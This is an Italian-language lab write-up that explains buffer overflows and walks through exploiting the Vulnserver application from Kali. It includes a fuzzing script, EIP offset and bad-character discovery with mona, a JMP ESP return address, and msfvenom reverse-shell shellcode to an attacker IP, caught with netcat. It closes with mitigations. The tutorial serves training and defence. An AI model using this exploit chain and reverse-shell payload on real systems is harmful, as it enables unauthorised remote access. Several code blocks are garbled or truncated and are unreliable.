Cos'è un buffer?

Prima di osservare cos'è e in cosa consiste il buffer overflow è importante capire cos'è un buffer:

Un buffer è un'area di memoria destinata a contenere dati temporanei. I buffer sono ampiamente utilizzati in programmazione per archiviare informazioni in ingresso, come dati provenienti da input dell'utente, file o rete.

Quando un'applicazione non controlla adeguatamente i limiti di un buffer, un attaccante può inviare dati di lunghezza eccessiva, provocando la sovrascrittura della memoria e alterando il normale funzionamento del programma.

Cos'è il buffer overflow?

Il buffer overflow è una delle vulnerabilità più comuni e critiche nel campo della sicurezza informatica. Si verifica quando un programma scrive più dati in un buffer di quanto lo spazio allocato possa contenere, causando la sovrascrittura della memoria adiacente. Questa vulnerabilità può essere sfruttata dagli attaccanti per eseguire codice arbitrario, manipolando il flusso di esecuzione di un'applicazione.

Nel contesto della sicurezza informatica, il buffer overflow è spesso utilizzato per ottenere accesso non autorizzato a un sistema, elevare i privilegi o compromettere la disponibilità di un'applicazione. Nonostante l'evoluzione delle contromisure di sicurezza, il buffer overflow continua a rappresentare una minaccia significativa, specialmente in ambienti in cui le protezioni moderne non sono completamente implementate.

Analizziamo le minacce elencate precedentemente che sfruttano vulnerabilità come il buffer overflow per compromettere la sicurezza:

1. Accesso Non Autorizzato a un Sistema

Il buffer overflow può essere utilizzato per ottenere accesso non autorizzato a un sistema quando un attaccante riesce a manipolare il flusso di esecuzione del programma in modo che venga eseguito un codice malevolo, bypassando le normali verifiche di accesso. Ad esempio:

- Un programma vulnerabile potrebbe contenere una funzione che accetta un input dall'utente (come una password). Se il programma non verifica correttamente la lunghezza dell'input, un attaccante potrebbe inviare un input eccessivo che sovrascrive una parte di memoria destinata a contenere il flusso di controllo del programma, come l'indirizzo di ritorno di una funzione.
- L'attaccante potrebbe quindi indirizzare l'esecuzione del programma a un blocco di memoria contenente codice dannoso (ad esempio, un payload che fornisce all'attaccante l'accesso come amministratore o root).

Questa manipolazione consente all'attaccante di eseguire codice arbitrario, come l'installazione di un trojan o di backdoor, ottenendo accesso non autorizzato al sistema.

2. Elevare i Privilegi

L'elevazione dei privilegi si verifica quando un attaccante sfrutta una vulnerabilità per ottenere privilegi superiori rispetto a quelli assegnati normalmente. Nel caso di un buffer overflow, un attaccante può utilizzare la vulnerabilità per modificare la memoria in modo da ottenere privilegi amministrativi o root, che altrimenti non sarebbero accessibili.

- Supponiamo che un'applicazione venga eseguita con privilegi elevati (ad esempio, come amministratore). Se il programma è vulnerabile a un buffer overflow, l'attaccante può iniettare codice che modifica la memoria del programma per alterare il comportamento dell'applicazione.
- Un attacco di buffer overflow mirato potrebbe sovrascrivere il puntatore di ritorno di una funzione (ovvero l'indirizzo che il programma usa per sapere dove continuare l'esecuzione dopo una funzione). L'attaccante può sostituire l'indirizzo di ritorno con un indirizzo che punta a un payload contenente istruzioni per eseguire comandi come se avesse privilegi amministrativi, consentendo così l'elevazione dei privilegi.

Questo tipo di attacco è particolarmente pericoloso in ambienti dove un'applicazione con privilegi elevati gestisce dati provenienti da fonti non sicure, come input utente o comunicazioni di rete.

3. Compromettere la Disponibilità di un'Applicazione

Il buffer overflow può anche essere utilizzato per compromettere la disponibilità di un'applicazione, causando crash o instabilità nel programma. Ciò accade quando l'attaccante sfrutta il buffer overflow per corrompere la memoria dell'applicazione, facendola smettere di funzionare correttamente.

- Un buffer overflow può causare un overflow di stack, che porta alla sovrascrittura di variabili
 critiche come indirizzi di ritorno e dati di controllo. Se il programma dipende da questi dati
 per funzionare, la corruzione della memoria può causare il crash dell'applicazione o
 bloccarne l'esecuzione.
- In alcuni casi, l'attaccante potrebbe causare un comportamento anomalo nell'applicazione, forzandola a consumare risorse in modo eccessivo, portando a un denial of service (DoS). Ciò può avvenire sovrascrivendo porzioni di memoria che gestiscono la logica di elaborazione, portando l'applicazione a una condizione di stallo.

In contesti aziendali o critici, compromettere la disponibilità di un'applicazione può tradursi in interruzioni del servizio, danneggiando l'affidabilità e la fiducia degli utenti nei confronti del sistema.

Come questa vulnerabilità possa essere sfruttata per eseguire codice arbitrario sul sistema colpito:

Quando un attaccante sfrutta un buffer overflow, il suo obiettivo principale è eseguire codice dannoso all'interno del sistema vulnerabile. In molti casi, cerca di ottenere il controllo remoto della macchina, ad esempio aprendo una shell che gli permetta di eseguire comandi arbitrari.

Esaminiamo più da vicino questo tipo di vulnerabilità provando a sfruttarla.


Tools del laboratorio:

- . MACCHINA TARGET = Windows 10 metasploitable
- . MACCHINA ATTACCANTE = Kali
- . **SOFTWARE VULNERABILE** = Vulnserver


. **DEBUGGER** = Immunity debugger e mona.py per velocizzare la ricerca nel debugger.

Configurazione del laboratorio:

Per prima cosa avviamo le due macchine e verifichiamo ci sia connettività.



Una volta aver trovato l'indirizzo **IP** della macchina target e aver verificato che ci sia connettività, procediamo avviando il servizio vulnerabile sulla macchina target.



Dopo aver fatto partire il programma vulnerabile, creiamo una cartella di lavoro per mona, con il seguente comando:

!mona config -set workingfolder c: \mona\%p

lmona config -set workingfolder c: \mona\%p

1. Identificazione della vulnerabilità

Il primo passo è trovare un programma vulnerabile. L'attaccante analizza il codice alla ricerca di funzioni pericolose.

Per scoprire questi punti deboli, si utilizzano diverse tecniche tra le quali:

- Fuzzing: inviano input casuali o troppo lunghi per vedere se il programma va in crash.
- Debugging: esaminano il comportamento della memoria per capire cosa succede in caso di overflow.

Procediamo quindi con la fase di fuzzing, per capire orientativamente quanti byte sono necessari affinché il programma vada in stato di crash.

Per questa fase utilizzerò uno script in python.

```
import socket, time, sys
ip = "192.168.50.102"

port = 1337
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 100

while True:
    try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.settimeout(timeout)
        s.connect((ip, port))
        s.recv(1024)
        print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
        s.recv(1024)
    except:
```

```
kali kali)-[~/Desktop/bufferoverflow]
  $ python3 fuzz.py
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
Fuzzing with 400 bytes
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing with 700 bytes
Fuzzing with 800 bytes
Fuzzing with 900 bytes
Fuzzing with 1000 bytes
Fuzzing with 1100 bytes
Fuzzing with 1200 bytes
Fuzzing with 1300 bytes
Fuzzing with 1400 bytes
Fuzzing with 1500 bytes
Fuzzing with 1600 bytes
Fuzzing with 1700 bytes
Fuzzing with 1800 bytes
Fuzzing with 1900 bytes
Fuzzing with 2000 bytes
Fuzzing crashed at 2000 bytes
```

Come possiamo leggere il programma va in stato di crash intorno i 2000 bytes

2. Determinazione dell'offset dell'EIP

Determinando l'offset dell'EIP l'attaccante cerca di capire dove avviene la sovrascrittura della memoria.

In particolare, vuole indagare sul punto esatto in cui il buffer overflow sovrascrive il registro EIP, che determina quale codice viene eseguito dopo.

L'EIP è un registro della CPU che contiene l'indirizzo della prossima istruzione da eseguire. Se un attaccante riesce a sovrascrivere l'EIP con un valore scelto da lui, può decidere cosa verrà eseguito dopo, deviando il flusso del programma a suo vantaggio.

Per determinare l'offset del registro EIP utilizzeremo uno script python, che sarà il nostro exploit vero e proprio che andremo a costruire punto per punto grazie alle informazioni ricavate.

```
exploit1.py
      import socket
     ip = "192.168.50.102<mark>"</mark>
      port = 1337
      prefix = "OVERFLOW1 "
      offset = 0
     overflow = "A" * offset
      retn = ""
      padding = ""
      payload = ""
      postfix = ""
      buffer = prefix + overflow + retn + padding + payload + postfix
      s = socket.socket(socket.AF INET, socket.SOCK STREAM)
      try:
        s.connect((ip, port))
        print("Sending evil buffer...")
        s.send(bytes(buffer + "\r\n", "latin-1"))
        print("Done!")
```

Prima di lanciare lo script, utilizzando un modulo del framework metasploit per un pattern ciclico lungo 400 bytes in più rispetto a quelli necessari per mandare in crash il programma.

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -I 2000

```
(kali⊗kali)-[~/Desktop/bufferoverflow]
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1
Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1a12Ai3
Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5
Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7
Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7Ax88As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9
Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Aw0Av1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Xy8Ay9Az0Az1
Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3
Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bb2Bh3Bh4Bh5
Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7
Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bb1Bo2Bo3Bo4Bb5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9
Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Br7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1
Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bu2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bv7Bw8Bw9Bv0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3
By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5
Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cb0Cb1Cb2C3CCb4Cc5Cc6CC7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cb0Cb1Cb2Co3Co4Cc5Cc6CC7CC8CC9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cb0Cb1Cb2Co3Co4Cc5Cc
```

Copiamo ed incolliamo la seguente sequenza di caratteri nella sezione "payload" del nostro script

```
8  overflow = "A" * offset
9  retn = ""
10  padding = ""
11  payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1
12  postfix = ""
```

Una volta aver fatto questo procediamo con il lanciare lo script.

```
(kali@kali)-[~/Desktop/bufferoverflow]
$ python3 exploit1.py
Sending evil buffer...
Done!
```

Dopo aver eseguito lo script, utilizziamo un comando mona per trovare l'offset preciso del registro **EIP.**

!mona findmsp -distance 2000

```
Cyclic pattern (normal) found at 0x00af5c72 (length 2000 bytes)

[+] Examining registers

EIP contains normal pattern: 0x6f43396e (offset 1978)

ESP (0x00cffa28) points at offset 1982 in normal pattern (length 18)
```

Offset EIP = 1978

Andiamo a modificare il nostro exploit con il numero dell'offset trovato.

```
prefix = "OVERFLOW1 "

offset = 1978

overflow = "A" * offset
```

3. Identificazione dei "Bad Character"

Ora che l'attaccante ha capito dove può sovrascrivere l'EIP, deve assicurarsi che il suo exploit venga eseguito senza errori.

Il problema è che alcuni caratteri possono interrompere o modificare l'input che viene inserito nella memoria, rendendo l'exploit inefficace.

Per scoprire quali caratteri creano dei problemi l'attaccante usa una tecnica chiamata "bad character analysis".

Infatti, l'attaccante invia una sequenza di caratteri che copre tutti i valori possibili (tutti i byte che un programma potrebbe interpretare). Una volta inviata la sequenza al programma vulnerabile, l'attaccante osserva se il programma va in crash o si comporta in modo strano e esamina la memoria per capire come i caratteri sono stati trattati. Se alcuni caratteri sono mancanti o alterati, significa che sono stati trattati in modo speciale dal programma. L'attaccante deve quindi rimuovere questi "bad characters" dall'exploit per evitare che interferiscano con l'esecuzione dell'attacco.

Per prima cosa generiamo un **bytearray** completo con tutti i byte possibili (da $\times 00$ a $\times FF$) con il seguente comando:

!mona bytearray -b "\x00"

per creare dei bad character identici a quelli generati dal comando precedente utilizziamo il seguente script python:

```
for x in range(1, 256):
    print("\\x" + "{:02x}".format(x), end='')
print()
```

Lanciamo lo script e dopo aver generato i bad characters gli copiamo e incolliamo all'interno della sezione payload del nostro exploit

Una volta aver incollato i bad characters all'interno del nostro payload, avviamo il programma e lanciamo l'exploit.

```
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x>
postfix = ""
```

```
(kali@kali)-[~/Desktop/bufferoverflow]
$ python3 exploit1.py
Sending evil buffer...
Done!
```

Dopo aver causato il crash del software utilizzando l'exploit contente i bad characters utilizziamo il seguente comando mona per confrontare un **bytearray** con il contenuto della memoria a partire da un dato **indirizzo.**

!mona compare -f C:\mona\oscp\bytearray.bin -a <address>

-f C:\mona\oscp\bytearray.bin → Specifica il file che contiene il bytearray originale, cioè l'elenco dei byte da confrontare.

Nel seguente comando nella sezione "<address>" dobbiamo inserire il valore in esadecimale del registro ESP.


Perché si usa ESP?

Dopo aver inviato un **bytearray** per individuare i bad characters, devi confrontarlo con quello che è effettivamente presente in memoria. L'indirizzo contenuto in **ESP** indica **dove il bytearray è stato caricato**, quindi è il punto di partenza corretto per il confronto.

Nel nostro caso il valore esadecimale di **ESP** corrisponde al seguente risultato:



Copiamo e incolliamo il seguente valore nel comando mona



I bad char ottenuti sono i seguenti.

Quando inserisco un set di caratteri per individuare quelli che rompono il payload, possono verificarsi due situazioni problematiche:

- 1. **Effetto a catena:** Un solo bad character può corrompere l'intera stringa, facendo sembrare che altri caratteri siano problematici quando in realtà non lo sono.
- 2. **Filtraggio non ovvio:** Alcuni caratteri vengono modificati o rimossi dal programma vulnerabile senza generare un crash evidente, portandomi a conclusioni errate.

Come elimino i falsi positivi?

Ripeto i test rimuovendo i caratteri sospetti e verifico se il problema persiste.

Quindi ora non ci resta altro che condurre diversi test identici al precedente per capire quali siano i reali bad chars.

Per prima cosa segniamoci i bad characters trovati, successivamente procediamo con l'eliminare i caratteri sospetti dalla sezione payload del nostro script e rilanciamolo.


Procediamo con l'eliminare il carattere sospetto **x07**, il carattere **x00** lo escludiamo a prescindere perchè in molti linguaggi e sistemi viene interpretato come **terminatore di stringa**.



Rilanciamo lo script e dopo aver mandato in crash l'applicazione usiamo nuovamente il comando mona per comparare i bitarray utilizzando il valore esadecimale del registro **ESP**.

```
spython3 exploit1.py
Sending evil buffer...
Done!
```


Utilizziamo il comando mona per controllare i nuovi bad chars.




Come possiamo notare, rispetto ai bad chars precedenti, questa volta non è presente il valore **x08**, questo ci conferma che il carattere dannoso era il valore **x07**.

Proseguiamo adottando la stessa metodologia per i caratteri mancanti.








Anche questa volta possiamo notare che il carattere **x2f** scompare, confermando quindi che il carattere **x2e** è il carattere dannoso.

Eseguiamo lo stesso procedimento per l'ultima volta eliminando quindi il carattere **xa0** nella sezione "payload" del nostro script è andiamo a controllare il risultato.



Il risultato ottenuto dopo aver eseguito tutti i passaggi è il seguente:



4. Ora che abbiamo tutti i nostri bad chars procediamo con il trovare un "jmp esp"

1. Istruzione "jmp esp": Una delle istruzioni più comuni che l'attaccante cerca è la "jmp esp". Questa istruzione dice al programma di saltare all'indirizzo contenuto nel registro ESP (Stack Pointer), che in quel momento punta al punto della memoria dove si trova il codice malevolo (il payload). Se l'attaccante riesce a trovare l'indirizzo di questa istruzione e lo inserisce nel return address, il programma salterà al codice dannoso appena raggiunto.

Per trovare il nostro **jmp esp** utilizziamo un comando mona:

!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"

lo scopo del comando è quello trovare un indirizzo in memoria dove si trova un'istruzione JMP ESP, evitando caratteri nulli es. (\x00)

Il risultato ottenuto è il seguente:



ora che sappiamo il nostro indirizzo di **jmp esp** riportiamolo sul nostro exploit utilizzando il formato **little endian**

Perché si usa il formato Little Endian?

Le architetture x86 e x86_64 usano il formato Little Endian, il che significa che i byte di un valore multi-byte vengono memorizzati in ordine inverso.



5. Sviluppo dell'exploit

Ora non ci resta altro che generare il payload finale utilizzando un modulo di msfvenom, andando ad inserire tutti i vari bad chars trovati per generare un payload che non utilizzi quei caratteri li.

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.100 LPORT=9000 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c


```
File Actions Edit View Help
kali@kali: ~/Desktop/bufferoverflow × kali@kali: ~ ×
  -(kali@kali)-[~/Desktop/bufferoverflow]
 _$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.100 LPORT=9000 EXITFUNC=thread -b "\x0
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata ga nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
'\xda\xd9\xd9\x74\x24\xf4\x58\xbb\xb2\xec\x0d\x3a\x2b\xc9"
"\xb1\x52\x31\x58\x17\x83\xc0\x04\x03\xea\xff\xef\xcf\xf6"
"\xe8\x72\x2f\x06\xe9\x12\xb9\xe3\xd8\x12\xdd\x60\x4a\xa3"
'\x46\xa7\x77\x7d\xc5\xba\xab\x5d\xf4\x74\xbe\x9c\x31\x68'
'\x33\xcc\xea\x<mark>e6\xe6\xe0\x9f\xb3\x3a\x8b\xe</mark>c\x52\x3b\x68"
"\xa4\x55\x6a\x3f\xbe\x0f\xac\xbe\x13\x24\xe5\xd8\x70\x01"
"\x94\xee\x9a\x37\xe6\x93\x9c\x8c\x94\x4f\x28\x16\x3e\x1b"
'\x8a\xf2\xbe\xc8\x4d\x71\xcc\xa5\x1a\xdd\xd1\x38\xce\x56"
'\xed\xb1\xf1\xb8\x67\x81\xd5\x1c\x23\x51\x77\x05\x89\x34"
"\x88\x55\x72\xe8\x2c\x1e\x9f\xfd\x5c\x7d\xc8\x32\x6d\x7d"
 \x08\x5d\xe6\x0e\x3a\xc2\x5c\x98\x76\x8b\x7a\x5f\x78\xa6"
```

Copiamo e incolliamo il payload all'interno dello script

```
etn = "\xaf\x11\x50\x62"
adding = ""
ayload = \sqrt{\|xda\cdot xd9\cdot xd9\cdot x74\cdot x24\cdot xf4\cdot x58\cdot xbb\cdot xb2\cdot xec\cdot x0d\cdot x3a\cdot x2b\cdot xc9\|}
\xe8\x72\x2f\x06\xe9\x12\xb9\xe3\xd8\x12\xdd\x60\x4a\xa3
\xy95\x24\x67\x48\xfb\xdc\xfc\x3c\xd4\xd3\xb5\x8b\x02\xda
\x46\xa7\x77\x7d\xc5\xba\xab\x5d\xf4\x74\xbe\x9c\x31\x68"
\x33\xcc\xea\xe6\xe6\xe0\x9f\xb3\x3a\x8b\xec\x52\x3b\x68"
xa4\x55\x6a\x3f\xbe\x0f\xac\xbe\x13\x24\xe5\xd8\x70\x01
\xbf\x53\x42\xfd\x3e\xb5\x9a\xfe\xed\xf8\x12\x0d\xef\x3d"
x94\xee\x9a\x37\xe6\x93\x9c\x8c\x94\x4f\x28\x16\x3e\x1b
x8a\xf2\xbe\xc8\x4d\x71\xcc\xa5\x1a\xdd\xd1\x38\xce\x56
\xed\xb1\xf1\xb8\x67\x81\xd5\x1c\x23\x51\x77\x05\x89\x34"
x88\x55\x72\xe8\x2c\x1e\x9f\xfd\x5c\x7d\xc8\x32\x6d\x7d
x3b\xcf\x87\x49\x3c\xc6\x43\x1d\x6c\x70\x65\x1e\xe7\x80"
x8a\xcb\xa8\xd0\x24\xa4\x08\x80\x84\x14\xe1\xca\x0a\x4a
x11\xf5\xc0\xe3\xb8\x0c\x83\xcb\x95\x3c\x37\xa4\xe7\x40"
x94\x1c\x61\x60\x4c\x27\x71\x2d\xf4\x62\x09\xcc\xf9
xb8\x74\xce\x72\x4f\x89\x81\x72\x3a\x99\x76\x73\x71\xc3
\xd1\x8c\xaf\x6b\xbd\x1f\x34\x6b\xc8\x03\xe3\x3c\x9d\xf2"
(<u>k</u>) 0
                                                              ● Ln 22, Col 22 Spaces: 4 UTF-8
```

Poiché è stato utilizzato un encoder per generare il payload, sarà necessario dello spazio in memoria affinché il payload si decomprima da solo. Possiamo farlo impostando la variabile di padding su una stringa di 16 o più byte di 'No Operation' (\x90):

```
padding = "\x90" * 16
```



Ora è tutto pronto non ci resta altro che metterci in ascolto sulla porta 9000 utilizzando **netcat** lanciare il nostro exploit e vedere cosa succede:

```
kali@kali:-/Desktop/bufferoverflow]

(kali@kali)-[~/Desktop/bufferoverflow]

$ nc -nvlp 9000
listening on [any] 9000 ...

(kali@kali)-[~/Desktop/bufferoverflow]

$ python3 exploit1.py
```

Dopo aver lanciato lo script succede questo:

```
(kali@ kali)-[~/Desktop/bufferoverflow]
$ nc -nvlp 9000 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.102] 49450
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.

C:\Users\user\Desktop\Buffer-Overflow-Vulnerable-app-main\Buffer-Overflow-Vulnerable-app-main\oscp>

(kali@ kali)-[~/Desktop/bufferoverflow]
$ python3 exploit1.py
Sending evil buffer...
Done!

(kali@ kali)-[~/Desktop/bufferoverflow]
$ [kali@ kali]-[~/Desktop/bufferoverflow]
```

Utilizzando il comando whoami possiamo controllare con quale utente siamo loggati, mentre con il comando ipconfig possiamo visualizzare le configurazioni di rete di quella macchina.

Lanciamo entrambi i comandi per verificare se effettivamente il nostro exploit è andato a buon fine:

```
C:\Users\user\Desktop\Buffer-Overflow-Vulnerable-app-main\Buffer-Overflow-Vulnerable-app-main\oscp>whoami
whoami
desktop-9k1o4bt\user
```

```
C:\Users\user\Desktop\Buffer-Overflow-Vulnerable-app-main\Buffer-Overflow-Vulnerable-app-main\oscp>ipconfig ipconfig

Configurazione IP di Windows

Scheda Ethernet Ethernet:

Suffisso DNS specifico per connessione:
Indirizzo IPv4. . . . . . . . . . : 192.168.50.102
Subnet mask . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . : 192.168.50.1

Scheda Tunnel isatap.{92D61F82-1D19-45C9-B7CF-2E5AF2D63627}:
Stato supporto . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione:
```

Possiamo quindi ritenere il nostro exploit concluso e andato a buon fine.

Mitigazione e Raccomandazioni per il Buffer Overflow

Uso di Funzioni di Sicurezza

Quando viene scritto il codice, bisogna stare attenti a come vengono gestite le stringhe e i dati in memoria. Alcune funzioni classiche del linguaggio C, come gets(), strcpy(), sprintf(), non controllano quanto spazio è disponibile nel buffer e possono scrivere troppi dati, causando un buffer overflow. Per evitare problemi, si possono usare funzioni più sicure che limitano la quantità di dati scritti nel buffer come:

- fgets() che specifica il numero massimo di caratteri che può essere letto.
- strncpy() che copia solo un numero definito di caratteri.
- snprintf() che scrive dati in una stringa, ma limita la quantità di caratteri.

Quando possibile, è meglio evitare del tutto l'uso di linguaggi come C e C++, che permettono la gestione manuale della memoria. Linguaggi come Python, Java o C# offrono una gestione automatica della memoria, riducendo il rischio di buffer overflow.

Tecnologie di Protezione della Memoria

Oltre a scrivere codice sicuro, i sistemi operativi moderni forniscono delle protezioni contro gli attacchi di buffer overflow:

ASLR (Address Space Layout Randomization)

ASLR mescola casualmente gli indirizzi di memoria in cui vengono caricati i programmi e le loro librerie. Se un attaccante cerca di sfruttare un buffer overflow, non saprà dove si trova il codice o la memoria su cui vuole agire, rendendo più difficile l'attacco. Nei sistemi moderni (Windows, Linux, macOS), ASLR è già attivato di default. Gli sviluppatori dovrebbero assicurarsi che i loro programmi lo supportino.

- DEP (Data Execution Prevention)

DEP impedisce che il codice venga eseguito in aree della memoria che dovrebbero contenere solo dati. Se un attaccante prova a inserire un payload dannoso in un buffer, DEP bloccherà l'esecuzione del codice. È già attivo nei moderni sistemi operativi, ma alcuni programmi potrebbero disattivarlo. Gli sviluppatori devono assicurarsi che DEP sia sempre attivo.

- Stack Canaries

Uno "stack canary" è un valore speciale che viene posizionato nella memoria del programma. Se un buffer overflow prova a sovrascrivere lo stack, il sistema lo rileva e blocca l'esecuzione. Aiuta a rilevare attacchi e fermare il programma prima che venga eseguito codice dannoso. I compilatori moderni hanno opzioni per attivare questa protezione.

Aggiornamenti e Patch di Sicurezza

L'aggiornamento regolare del software è una delle strategie più efficaci per prevenire attacchi di buffer overflow. Anche le protezioni più avanzate, come ASLR o DEP, non sono utili se un attaccante riesce a sfruttare una vulnerabilità nota in un software non aggiornato. Implementare una politica rigorosa di gestione delle patch aiuta a ridurre significativamente il rischio di attacchi informatici e garantisce un ambiente più sicuro per utenti e aziende.

Vengono rilasciati regolarmente aggiornamenti che correggono falle di sicurezza, comprese quelle legate alla gestione della memoria.